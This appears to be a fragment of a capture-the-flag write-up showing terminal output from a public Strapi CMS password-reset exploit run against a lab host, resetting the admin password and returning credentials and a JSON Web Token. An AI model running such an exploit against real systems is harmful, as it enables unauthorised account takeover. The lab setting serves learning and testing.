 --[$]> python3 50239.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM3MTY5MzQzLCJleHAiOjE2Mzk3NjEzNDN9.-5pA3eoPkccZQJNmKkWa_rJ84O8oB6KLD5yM_W1KPeQ
$> _